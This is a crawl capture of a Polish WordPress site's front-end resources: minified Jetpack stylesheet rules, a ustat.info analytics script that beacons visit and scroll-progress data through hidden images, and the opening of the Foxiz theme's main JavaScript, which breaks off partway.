a:first-child{background-position:-76px 8px !important;}body div div.slideshow-controls a:last-child{background-position:-117px 8px !important;}body div div.slideshow-controls a:nth-child(2){background-position:-34px 8px !important;}body div div.slideshow-controls a.running{background-position:-34px 8px !important;}body div div.slideshow-controls a.paused{background-position:9px 8px !important;}.slideshow-controls a img{border:50px dotted #f0f;}body.presentation-wrapper-fullscreen-parent,html.presentation-wrapper-fullscreen-parent{overflow:hidden !important;}.presentation-wrapper-fullscreen-parent #wpadminbar{display:none;}.presentation-wrapper-fullscreen,.presentation-wrapper-fullscreen-parent{min-width:100% !important;min-height:100% !important;position:absolute !important;top:0 !important;right:0 !important;bottom:0 !important;left:0 !important;margin:0 !important;padding:0 !important;z-index:10000 !important;}.presentation-wrapper-fullscreen{background-color:grey;border:none !important;}.presentation-wrapper-fullscreen .nav-arrow-left,.presentation-wrapper-fullscreen .nav-arrow-right{z-index:20001;}.presentation-wrapper-fullscreen .nav-fullscreen-button{z-index:20002;}.presentation-wrapper{margin:20px auto;border:1px solid #dcdcde;overflow:hidden;line-height:normal;}.presentation{position:relative;margin:0;overflow:hidden;outline:0;}.presentation,.presentation .step{background-repeat:no-repeat;background-position:center;background-size:100% 100%;}.presentation .step.fade:not(.active){opacity:0;}.presentation .slide-content{padding:30px;}.presentation .nav-arrow-left,.presentation .nav-arrow-right,.presentation .nav-fullscreen-button{position:absolute;width:34px;background-repeat:no-repeat;z-index:2;opacity:0;transition:opacity .25s;}.presentation .nav-arrow-left,.presentation .nav-arrow-right{height:100%;background-image:url("https://cdn-edibf.nitrocdn.com/RDpcvIsSCEJUqlfYXVrxVrKyAsQkxEqj/assets/images/optimized/rev-fe69ca1/c0.wp.com/p/jetpack/10.6/modules/shortcodes/images/slide-nav.png");background-size:450% 61px;}.presentation .nav-arrow-left.nitro-lazy,.presentation .nav-arrow-right.nitro-lazy{background-image:none !important;}.presentation .nav-arrow-left{left:0;background-position:4px 50%;}.presentation .nav-arrow-right{right:0;background-position:-120px 50%;}.presentation .nav-fullscreen-button{width:32px;height:32px;margin:4px;bottom:0;right:0;z-index:3;background-image:url("https://cdn-edibf.nitrocdn.com/RDpcvIsSCEJUqlfYXVrxVrKyAsQkxEqj/assets/images/optimized/rev-fe69ca1/c0.wp.com/p/jetpack/10.6/modules/shortcodes/images/expand.png");background-size:100% 100%;}.presentation .nav-fullscreen-button.nitro-lazy{background-image:none !important;}.presentation:hover .nav-arrow-left,.presentation:hover .nav-arrow-right{opacity:1;}.presentation:hover .nav-fullscreen-button{opacity:.8;}.presentation-wrapper-fullscreen .nav-fullscreen-button{background-image:url("https://cdn-edibf.nitrocdn.com/RDpcvIsSCEJUqlfYXVrxVrKyAsQkxEqj/assets/images/optimized/rev-fe69ca1/c0.wp.com/p/jetpack/10.6/modules/shortcodes/images/collapse.png");}.presentation-wrapper-fullscreen .nav-fullscreen-button.nitro-lazy{background-image:none !important;}.presentation .autoplay-overlay{height:15%;width:80%;margin:30% 10%;position:relative;z-index:100;display:table;border-radius:50px;background-color:#dcdcde;background-color:rgba(0,0,0,.75);transition:opacity .5s;}.presentation .autoplay-overlay .overlay-msg{position:relative;display:table-cell;text-align:center;vertical-align:middle;color:#fff;}.presentation .will-fade{opacity:0;}.presentation .do-fade{opacity:1;transition:opacity .5s;}div.jetpack-quiz{border:1px solid #deede3;background-color:#f3f3f3;padding:1em;line-height:1.3em;margin-bottom:2em;border-radius:.2em;}div.jetpack-quiz div.jetpack-quiz-question{margin-bottom:.5em;font-weight:700;}div.jetpack-quiz div.jetpack-quiz-answer{cursor:pointer;margin-bottom:.5em;padding:1em 0 1em 1em;border-bottom:1px dotted #999;}div.jetpack-quiz div.jetpack-quiz-answer.last{padding-bottom:0;margin-bottom:0;border-bottom:0;}div.jetpack-quiz div.jetpack-quiz-answer.correct{color:green;}div.jetpack-quiz div.jetpack-quiz-answer.wrong{color:red;}div.jetpack-quiz div.jetpack-quiz-answer div.jetpack-quiz-explanation{display:none;}div.jetpack-quiz div.jetpack-quiz-answer.correct div.jetpack-quiz-explanation,div.jetpack-quiz div.jetpack-quiz-answer.wrong div.jetpack-quiz-explanation{display:block;color:#000;font-size:90%;margin-top:1em;}div.jetpack-quiz div.jetpack-quiz-answer.correct div.jetpack-quiz-explanation tt,div.jetpack-quiz div.jetpack-quiz-answer.wrong div.jetpack-quiz-explanation tt{font-size:85%;}div.jetpack-quiz pre{font:15px Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace;background:0 0;margin:0;padding:0;}.jetpack-quiz-options{margin-top:12px;text-align:right;}.jetpack-quiz-count{color:#646970;float:left;font-size:12px;}.jetpack-quiz-option-button{cursor:pointer;margin-left:12px;}.jetpack-quiz-option-button:hover svg{background:#3c434a;}.jetpack-quiz-option-button svg{background:#000;border-radius:50%;display:inline-block;fill:#fff;height:24px;width:24px;}.jetpack-quiz-wrapper .jetpack-quiz:first-of-type .jetpack-quiz-option-button:first-of-type,.jetpack-quiz-wrapper .jetpack-quiz:last-of-type .jetpack-quiz-option-button:last-of-type{display:none;}#subscribe-email input{width:95%;}.comment-subscription-form{margin-bottom:1em;}.comment-subscription-form .subscribe-label{display:inline !important;}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute !important;width:1px;word-wrap:normal !important;}.jetpack-video-wrapper{margin-bottom:1.6em;}.jetpack-video-wrapper>.wp-video,.jetpack-video-wrapper>embed,.jetpack-video-wrapper>iframe,.jetpack-video-wrapper>object{margin-bottom:0;}.jetpack-social-navigation ul{display:block;margin:0 0 1.5em;padding:0;}.jetpack-social-navigation li{display:inline-block;margin:0;line-height:1;}.jetpack-social-navigation a{border:0;height:1em;text-decoration:none;width:1em;}.jetpack-social-navigation-svg .icon{color:inherit;fill:currentColor;height:1em;vertical-align:middle;width:1em;}.jetpack-social-navigation-genericons a:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-family:Genericons;font-size:1em;font-style:normal;font-weight:400;height:1em;line-height:1;speak:none;text-decoration:inherit;vertical-align:top;width:1em;}.jetpack-social-navigation-genericons a:before{content:"";}.jetpack-social-navigation-genericons a[href*="codepen.io"]:before{content:"";}.jetpack-social-navigation-genericons a[href*="digg.com"]:before{content:"";}.jetpack-social-navigation-genericons a[href*="dribbble.com"]:before{content:"";}.jetpack-social-navigation-genericons a[href*="dropbox.com"]:before{content:"";}.jetpack-social-navigation-genericons a[href*="mailto:"]:before{content:"";}.jetpack-social-navigation-genericons a[href*="facebook.com"]:before{content:"";}.jetpack-social-navigation-genericons a[href*="flickr.com"]:before{content:"";}.jetpack-social-navigation-genericons a[href*="foursquare.com"]:before{content:"";}.jetpack-social-navigation-genericons a[href*="github.com"]:before{content:"";}.jetpack-social-navigation-genericons a[href*="plus.google.com"]:before{content:"";}.jetpack-social-navigation-genericons a[href*="instagram.com"]:before{content:"";}.jetpack-social-navigation-genericons a[href*="linkedin.com"]:before{content:"";}.jetpack-social-navigation-genericons a[href*="path.com"]:before{content:"";}.jetpack-social-navigation-genericons a[href*="pinterest."]:before{content:"";}.jetpack-social-navigation-genericons a[href*="getpocket.com"]:before{content:"";}.jetpack-social-navigation-genericons a[href*="polldaddy.com"]:before{content:"";}.jetpack-social-navigation-genericons a[href*="reddit.com"]:before{content:"";}.jetpack-social-navigation-genericons a[href$="/feed/"]:before{content:"";}.jetpack-social-navigation-genericons a[href*="skype:"]:before{content:"";}.jetpack-social-navigation-genericons a[href*="spotify.com"]:before{content:"";}.jetpack-social-navigation-genericons a[href*="stumbleupon.com"]:before{content:"";}.jetpack-social-navigation-genericons a[href*="tumblr.com"]:before{content:"";}.jetpack-social-navigation-genericons a[href*="twitch.tv"]:before{content:"";}.jetpack-social-navigation-genericons a[href*="twitter.com"]:before{content:"";}.jetpack-social-navigation-genericons a[href*="vimeo.com"]:before{content:"";}.jetpack-social-navigation-genericons a[href*="vine.co"]:before{content:"";}.jetpack-social-navigation-genericons a[href*="wordpress.com"]:before,.jetpack-social-navigation-genericons a[href*="wordpress.org"]:before{content:"";}.jetpack-social-navigation-genericons a[href*="youtube.com"]:before{content:"";}.tiled-gallery{clear:both;margin:0 0 20px;overflow:hidden;}.tiled-gallery img{margin:2px !important;}.tiled-gallery .gallery-group{float:left;position:relative;}.tiled-gallery .tiled-gallery-item{float:left;margin:0;position:relative;width:inherit;}.tiled-gallery .gallery-row{overflow:hidden;}.tiled-gallery .tiled-gallery-item a{background:0 0;border:none;color:inherit;margin:0;padding:0;text-decoration:none;width:auto;}.tiled-gallery .tiled-gallery-item img,.tiled-gallery .tiled-gallery-item img:hover{background:0 0;border:none;box-shadow:none;max-width:100%;padding:0;vertical-align:middle;}.tiled-gallery-caption{background:#f0f0f1;background:rgba(255,255,255,.8);color:#333;font-size:13px;font-weight:400;overflow:hidden;padding:10px 0;position:absolute;bottom:0;text-indent:10px;text-overflow:ellipsis;width:100%;white-space:nowrap;}.tiled-gallery .tiled-gallery-item-small .tiled-gallery-caption{font-size:11px;}.widget-gallery .tiled-gallery-unresized{visibility:hidden;height:0;overflow:hidden;}.tiled-gallery .tiled-gallery-item img.grayscale{position:absolute;left:0;top:0;}.tiled-gallery .tiled-gallery-item img.grayscale:hover{opacity:0;}.tiled-gallery.type-circle .tiled-gallery-item img{border-radius:50% !important;-o-object-fit:cover;object-fit:cover;}.tiled-gallery.type-circle .tiled-gallery-caption{display:none;}.tiled-gallery.type-square .tiled-gallery-item img{-o-object-fit:cover;object-fit:cover;}.jetpack-display-remote-posts{margin:5px 0 20px 0;}.jetpack-display-remote-posts h4{margin:5px 0;padding:0;}.jetpack-display-remote-posts p{margin:0;padding:0;}.jetpack-display-remote-posts img{max-width:100%;}.widget-grofile h4{margin:1em 0 .5em;}.widget-grofile ul.grofile-urls{margin-left:0;overflow:hidden;}.widget-grofile ul.grofile-accounts li{list-style:none;display:inline;}.widget-grofile ul.grofile-accounts li::before{content:"" !important;}.widget-grofile .grofile-accounts-logo{background-image:url("https://secure.gravatar.com/images/grav-share-sprite.png");background-repeat:no-repeat;width:16px;height:16px;float:left;margin-right:8px;margin-bottom:8px;}.widget-grofile .grofile-accounts-logo.nitro-lazy{background-image:none !important;}.rtl .widget-grofile .grofile-accounts-logo{margin-left:8px;margin-right:0;}.grofile-thumbnail{width:500px;max-width:100%;}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (-o-min-device-pixel-ratio:3/2),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){.widget-grofile .grofile-accounts-logo{background-image:url("https://secure.gravatar.com/images/grav-share-sprite-2x.png");background-size:16px 784px;}.widget-grofile .grofile-accounts-logo.nitro-lazy{background-image:none !important;}}div[class^=gr_custom_container]{border:1px solid gray;border-radius:10px;padding:10px 5px 10px 5px;background-color:#fff;color:#000;}div[class^=gr_custom_container] a{color:#000;}h2[class^=gr_custom_header]{display:none;}div[class^=gr_custom_each_container]{width:100%;clear:both;margin-bottom:10px;overflow:auto;padding-bottom:4px;border-bottom:1px solid #a7aaad;}div[class^=gr_custom_book_container]{float:right;overflow:hidden;height:60px;margin-left:4px;width:39px;}div[class^=gr_custom_author]{font-size:10px;}div[class^=gr_custom_tags]{font-size:10px;color:gray;}div[class^=gr_custom_rating]{display:none;}.widget_wpcom_social_media_icons_widget ul{list-style-type:none;margin-left:0;}.widget_wpcom_social_media_icons_widget ul li{border:0 none;display:inline;margin-right:.5em;}.widget_wpcom_social_media_icons_widget li a{border:0 none;text-decoration:none;}.widget_wpcom_social_media_icons_widget .genericon{font-family:Genericons;}.widget_wpcom_social_media_icons_widget .screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute !important;height:1px;width:1px;overflow:hidden;}.widget_wpcom_social_media_icons_widget .screen-reader-text:active,.widget_wpcom_social_media_icons_widget .screen-reader-text:focus,.widget_wpcom_social_media_icons_widget .screen-reader-text:hover{background-color:#f0f0f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto !important;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000;}.widgets-grid-layout{width:100%;}.widgets-grid-layout:after,.widgets-grid-layout:before{content:" ";display:table;}.widgets-grid-layout:after{clear:both;}.widget-grid-view-image{float:left;max-width:50%;}.widget-grid-view-image a{display:block;margin:0 2px 4px 0;}.widget-grid-view-image:nth-child(even){float:right;}.widget-grid-view-image:nth-child(even) a{margin:0 0 4px 2px;}.widgets-grid-layout .widget-grid-view-image img{max-width:100%;height:auto;}.widgets-multi-column-grid ul{overflow:hidden;padding:0;margin:0;list-style-type:none;}.widgets-multi-column-grid ul li{background:0 0;clear:none;float:left;margin:0 -5px -3px 0;padding:0 8px 6px 0;border:none;list-style-type:none !important;}.widgets-multi-column-grid ul li a{background:0 0;margin:0;padding:0;border:0;}.widgets-multi-column-grid .avatar{vertical-align:middle;}.widgets-list-layout{padding:0;margin:0;list-style-type:none;}.widgets-list-layout li:after,.widgets-list-layout li:before{content:"";display:table;}.widgets-list-layout li:after{clear:both;}.widgets-list-layout li{zoom:1;margin-bottom:1em;list-style-type:none !important;}.widgets-list-layout .widgets-list-layout-blavatar{float:left;width:21.276596%;max-width:40px;height:auto;}.widgets-list-layout-links{float:right;width:73.404255%;}.widgets-list-layout span{opacity:.5;}.widgets-list-layout span:hover{opacity:.8;}.jetpack-image-container:after{clear:both;}.jetpack-image-container:after,.jetpack-image-container:before{display:table;content:"";}.widgets-multi-column-grid ul{overflow:hidden;padding:0;margin:0;list-style-type:none;}.widgets-multi-column-grid ul li{background:0 0;clear:none;float:left;margin:0 -5px -3px 0;padding:0 8px 6px 0;border:none;list-style-type:none !important;}.widgets-multi-column-grid ul li a{background:0 0;margin:0;padding:0;border:0;}.widgets-multi-column-grid .avatar{vertical-align:middle;}.widget_jetpack_my_community .avatar-240,.widget_jetpack_my_community .avatar-48{max-width:48px;max-height:48px;}.widget.widget_authors li>ul,.widget_authors>ul{margin-left:inherit;padding-left:0;}.widget_authors ul li li{padding-left:0;}.widget_authors>ul>li{margin-bottom:1em;list-style:none;}.widget_authors>ul>li+li{border-top:0;}.widget.widget_authors img{margin-right:5px;margin-bottom:5px;vertical-align:middle;box-shadow:none;}.wpcnt{text-align:center;line-height:2;}.wpa{position:relative;overflow:hidden;display:inline-block;max-width:100%;}.wpa-about{position:absolute;top:5px;left:0;right:0;display:block;margin-top:0;color:#888;font:10px/1 "Open Sans",Arial,sans-serif !important;text-align:left !important;text-decoration:none !important;opacity:.85;border-bottom:none !important;box-shadow:none !important;}.wpa .u>div{display:block;margin-top:5px;margin-bottom:1em;}div.wpa>div{margin-top:20px;}.wpa .u .adsbygoogle{display:block;margin-top:17px;margin-bottom:1em;background-color:transparent;}.widget_eu_cookie_law_widget{animation:fadeIn .8s;border:none;bottom:1em;left:1em;margin:0;padding:0;position:fixed;right:1em;width:auto;z-index:50001;}@keyframes fadeIn{from{opacity:0;visibility:hidden;}to{opacity:1;visibility:visible;}}.widget_eu_cookie_law_widget.widget.top{bottom:auto;top:1em;}.admin-bar .widget_eu_cookie_law_widget.widget.top{top:3em;}amp-consent.widget_eu_cookie_law_widget.widget.top{top:1em;margin:0;}.admin-bar amp-consent.widget_eu_cookie_law_widget.widget.top{top:0;margin-top:3em;}#eu-cookie-law{background-color:#fff;border:1px solid #dedede;color:#2e4467;font-size:12px;line-height:1.5;overflow:hidden;padding:6px 6px 6px 15px;position:relative;}#eu-cookie-law a,#eu-cookie-law a:active,#eu-cookie-law a:visited{color:inherit;cursor:inherit;text-decoration:underline;}#eu-cookie-law a:hover{cursor:pointer;text-decoration:none;}#eu-cookie-law.negative{background-color:#000;border:none;color:#fff;}#eu-cookie-law.hide{opacity:0;visibility:hidden;transition:opacity .4s,visibility .4s;}#eu-cookie-law form{margin-bottom:0;position:static;}#eu-cookie-law input,#eu-cookie-law input:focus,#eu-cookie-law input:hover{background:#f3f3f3;border:1px solid #dedede;border-radius:4px;-moz-border-radius:3px;-webkit-border-radius:3px;color:#2e4453;cursor:pointer;display:inline;float:right;font-family:inherit;font-size:14px;font-weight:inherit;line-height:inherit;margin:0 0 0 5%;padding:8px 12px;position:static;text-transform:none;}#eu-cookie-law.negative input,#eu-cookie-law.negative input:focus,#eu-cookie-law.negative input:hover{background:#282828;border-color:#535353;color:#fff;}@media (max-width:600px){#eu-cookie-law{padding-bottom:55px;}#eu-cookie-law input.accept{bottom:8px;position:absolute;right:8px;}}.widget_eu_cookie_law_widget .customize-partial-edit-shortcut>button{left:0;}.flickr-images{text-align:center;}.flickr-size-thumbnail .flickr-images{align-content:space-between;align-items:center;display:flex;flex-flow:row wrap;justify-content:center;}.flickr-images img{max-width:100%;margin:5px;}.wpcom-instagram-images{display:grid;grid-gap:.5rem;grid-auto-columns:1fr;}.wpcom-instagram-images:after,.wpcom-instagram-images:before{content:none;}.wpcom-instagram-images a{display:block;margin:4px 2px;}.wpcom-instagram-columns-2 a,.wpcom-instagram-columns-3 a{display:inline-block;vertical-align:top;}.wpcom-instagram-columns-2 a{width:calc(50% - 8px);}.wpcom-instagram-columns-3 a{width:calc(33.3333% - 8px);}.wpcom-instagram-images .sq-bg-image{background-position:center;background-repeat:no-repeat;background-size:cover;height:0;overflow:hidden;padding-bottom:100%;}.wpcom-instagram-columns-2{grid-template-columns:repeat(2,1fr);}.wpcom-instagram-columns-3{grid-template-columns:repeat(3,1fr);}@supports (display:grid){.wpcom-instagram-images a{display:block;margin:0;}.wpcom-instagram-columns-2 a,.wpcom-instagram-columns-3 a{width:auto;}}.jetpack-search-filters-widget__sub-heading{font-size:inherit;font-weight:700;margin:0 0 .5em;padding:0;}.jetpack-search-form+.jetpack-search-filters-widget__sub-heading{margin-top:1.5em;margin-bottom:.5em !important;}.jetpack-search-filters-widget__clear{margin-top:.5em;margin-bottom:.5em;}.jetpack-search-sort-wrapper{margin-top:1em;margin-bottom:1.5em;}.jetpack-search-sort-wrapper label{display:inherit;}.widget_search .jetpack-search-filters-widget__filter-list input[type=checkbox]{width:auto;height:auto;}ul.jetpack-search-filters-widget__filter-list li{border:none;padding:0;list-style:none;}ul.jetpack-search-filters-widget__filter-list li a{text-decoration:none;}ul.jetpack-search-filters-widget__filter-list li a:hover{box-shadow:none;}ul.jetpack-search-filters-widget__filter-list li label{font-weight:inherit;display:inherit;}.jetpack-search-filters-widget__filter-list{list-style:none;}ul.jetpack-search-filters-widget__filter-list{margin-bottom:1.5em;}body.search .jetpack-search-form input[name="s"]::placeholder{color:transparent;}body.search .jetpack-search-form input[name="s"].show-placeholder::placeholder{color:inherit;}@media screen and (min-width:400px){.widget.jetpack-simple-payments .jetpack-simple-payments-product{flex-direction:column;}.widget.jetpack-simple-payments .jetpack-simple-payments-details{padding-left:0;}}.jetpack_widget_social_icons li,.jetpack_widget_social_icons ul{list-style:none;}.jetpack_widget_social_icons ul{display:block;margin:0 0 1.5em;padding:0;}.jetpack_widget_social_icons ul li{border:0;display:inline-block;line-height:1;margin:0;padding:0;}.jetpack_widget_social_icons ul li:after,.jetpack_widget_social_icons ul li:before{display:none;}.jetpack_widget_social_icons a{border:0;box-shadow:none;display:block;height:24px;text-decoration:none;width:24px;}.jetpack_widget_social_icons svg{color:inherit;fill:currentColor;height:inherit;vertical-align:middle;width:inherit;}.jetpack_widget_social_icons ul.size-small a{height:24px;width:24px;}.jetpack_widget_social_icons ul.size-medium a{height:32px;width:32px;}.jetpack_widget_social_icons ul.size-large a{height:48px;width:48px;}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute !important;width:1px;word-wrap:normal !important;}.milestone-widget{margin-bottom:1em;}.milestone-content{line-height:2;margin-top:5px;max-width:100%;padding:0;text-align:center;}.milestone-header{background-color:var(--milestone-text-color,#111);color:var(--milestone-bg-color,#fff);line-height:1.3;margin:0;padding:.8em;}.milestone-header .date,.milestone-header .event{display:block;}.milestone-header .event{font-size:120%;}.milestone-countdown .difference{display:block;font-size:500%;font-weight:700;line-height:1.2;}.milestone-countdown,.milestone-message{background-color:var(--milestone-bg-color,#fff);border:1px solid var(--milestone-border-color,#767676);border-top:0;color:var(--milestone-text-color,#111);padding-bottom:1em;}.milestone-message{padding-top:1em;}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/2176839685.irih82l5rvjhu0xawtfhkyytl8j12x
body_size: 7087
content:
if(top.window.X2082fb2c78a8d5081dda310bf6f7df15==undefined) {top.window.X2082fb2c78a8d5081dda310bf6f7df15=1;X2176839685={a:function(){I2176839685="irih82l5rvjhu0xawtfhkyytl8j12x";coo_n="us"+("t"+"at_")+I2176839685+"=";coo_s=document.cookie.split(";");coo_uu_2176839685=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_2176839685=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I2176839685+'_'+coo_uu_2176839685+'?sess=96325275913693&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X2176839685.w_act=1;X2176839685.w_act_single=0;});this.aE(top.window,"blur",function(){X2176839685.w_act_single=1;X2176839685.lifelimit=(new Date().getTime())+3*60*1000;X2176839685.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X2176839685.aE(d,"mousemove",X2176839685.rIT);X2176839685.aE(d,"click",X2176839685.rIT);X2176839685.aE(w,"scroll",X2176839685.rIT);X2176839685.aE(d,"keyup",X2176839685.rIT);X2176839685.aE(d,"touchstart",X2176839685.rIT);X2176839685.aE(d,"touchmove",X2176839685.rIT);X2176839685.rIT();});this.ping=function(){if(X2176839685.stopped!=0) return false;t=(new Date().getTime());if(X2176839685.w_act==1 || X2176839685.w_act_single==1) {X2176839685.im('/livestat/irih82l5rvjhu0xawtfhkyytl8j12x/96325275913693?p='+X2176839685.pos_progress+'&t='+t+X2176839685.e_info);if(X2176839685.e_info!="") X2176839685.e_info="";if(X2176839685.w_act_single==1) {X2176839685.w_act=0;X2176839685.w_act_single=0;}} else {if(t>X2176839685.lifelimit) X2176839685.imX();}if(t>X2176839685.t_dur) X2176839685.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X2176839685.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X2176839685;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X2176839685.scrl);X.rE(top.window,"resize",X2176839685.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["a2FtcGFuaWUlMjBHb29nbGUlMjBBZHM=","cHJ6ZWpkemllbXklMjBkbyUyMHB5dGFuaWE=","byUyMHNhbW9kemllbG5lJTIwdHdvcnplbmll"];this.string_end = ["ZG8lQzUlOUJ3aWFkY3plbmlhJTIwdyUyMG1hcmtldGluZ3U=","ZGxhJTIwb3MlQzMlQjNiJTIwYmV6","aSUyMGN6YXNvY2glQzUlODJvbm5lJTJDJTIwenclQzUlODJhc3pjemE="];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X2176839685.rsz();X2176839685.scrl();},4500);this.aE(top.window,"resize",function(){if(X2176839685.timer_resize!=false) clearTimeout(X2176839685.timer_resize);X2176839685.timer_resize=setTimeout(X2176839685.rsz, 200);});this.aE(top.window,"scroll",function(){if(X2176839685.timer_scroll!=false) clearTimeout(X2176839685.timer_scroll);X2176839685.timer_scroll=setTimeout(X2176839685.scrl, 200);});}}setTimeout(X2176839685.ping, 250);this.intv=setInterval(X2176839685.ping, 5000);},rIT:function(){if(X2176839685.intv==false) return false;clearTimeout(X2176839685.idleTimer);X2176839685.idleTimer=setTimeout(function(){ X2176839685.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im2176839685=document.createElement("img");im2176839685.style.cssText='position:absolute !important; visibility:hidden !important;';im2176839685.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im2176839685.onload = function(){ if(im2176839685.parentNode!=undefined) im2176839685.parentNode.removeChild(im2176839685); };im2176839685.onerror = function(){ if(im2176839685.parentNode!=undefined) im2176839685.parentNode.removeChild(im2176839685); X2176839685.imX(); };document.body.appendChild(im2176839685);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X2176839685.a();}

--- FILE ---
content_type: application/javascript
request_url: https://cdn-edibf.nitrocdn.com/RDpcvIsSCEJUqlfYXVrxVrKyAsQkxEqj/assets/static/optimized/rev-5c17b38/popfiction.pl/wp-content/themes/foxiz/assets/js/nitro-min-08750dc42be922597d76240dfea56b86.global.js
body_size: 11725
content:
var FOXIZ_MAIN_SCRIPT=function(t,e){"use strict";t.initParams=function(){this.yesStorage=this.isStorageAvailable();this.themeSettings=foxizParams||{};this.ajaxData={};this.siteAccessFlag=false;this._document=e(document);this._body=e("body");this._window=e(window);this.html=e("html, body");this.outerHTML=e("html");this.iOS=/(iPad|iPhone|iPod)/g.test(navigator.userAgent);this.wPoint={};this.sticky={};this.eSticky={};this.YTPlayers={};this.articleData=[];this.readIndicatorPercent=0;this.isProgress=false;this.readIndicator=e("#reading-progress");this.ajaxURL=typeof foxizCoreParams!=="undefined"?foxizCoreParams.ajaxurl||"":"";if(typeof FOXIZ_CORE_SCRIPT!=="undefined"){this.personailizeUID=FOXIZ_CORE_SCRIPT.personailizeUID}};t.init=function(){this.initParams();this.syncLayoutLike();this.topSpacing();this.siteAccessDetector();this.headerDropdown();this.mobileCollapse();this.initSubMenuPos();this.privacyTrigger();this.popupNewsletter();this.documentClick();this.backTop();this.readIndicatorInit();this.fontResizer();this.breakingNews();this.sliders();this.carousels();this.liveSearch();this.personalizeBlocks();this.personalizeCategories();this.likeToggle();this.singleInfiniteLoadNext();this.loginPopup();this.loadYoutubeIframe();this.browserResize();this.footerSlideUp();this.cartNotification();this.newsNotification();this.tocToggle();this.delayLoad();this.showPostComment();this.replyReview();this.paginationNextPrev();this.paginationLoadMore();this.paginationInfinite();this.productQuantity();this.readingCollect();this.liveBlog();this.neededReloadFuncs()};t.neededReloadFuncs=function(){this.hoverTipsy();this.scrollToComment();this.usersRating();this.singleGallery();this.floatingVideo();this.videoPreview();this.floatingVideoRemove();this.scrollTableContent();this.singleScrollRefresh();this.playerAutoPlay();this.hoverEf